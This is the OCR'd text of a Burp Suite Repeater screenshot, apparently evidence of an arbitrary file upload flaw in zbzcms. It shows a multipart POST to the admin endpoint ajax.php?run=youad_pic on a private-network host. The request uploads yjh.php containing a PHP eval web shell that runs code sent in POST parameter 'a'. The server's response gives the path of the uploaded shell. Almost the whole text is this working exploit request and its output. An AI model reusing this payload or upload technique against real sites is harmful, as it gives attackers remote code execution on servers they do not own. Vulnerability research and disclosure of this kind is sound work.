 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.7 ?
Request
Raw Params Headers Hex
POST /zbzcms.com/cms/cms/admin/ajax.php?run=youad_pic HTTP/1.1
Host: 192.168.1.7
Content-Length: 238
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryikWIyORt51zXDXNI
Origin: http://192.168.1.7
Referer: http://192.168.1.7/zbzcms.com/cms/cms/admin/youlian.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie:
Connection: close
------WebKitFormBoundaryikWIyORt51zXDXNI
Content-Disposition: form-data; name="0"; filename="yjh.php"
Content-Type: application/octet-stream
herman
<?php @eval($_POST['a']); phpinfo();?>
------WebKitFormBoundaryikWIyORt51zXDXNI--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render SSTVINFO SSTVINFO
HTTP/1.1 200 OK
Date: Sat, 15 Jan 2022 05:16:36 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=jqk90n728fboufmjdgngqef3u1; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 29
../../upload/1642223796_0.php
? < + > Type a search term 0 matches
Done 467 bytes | 23 millis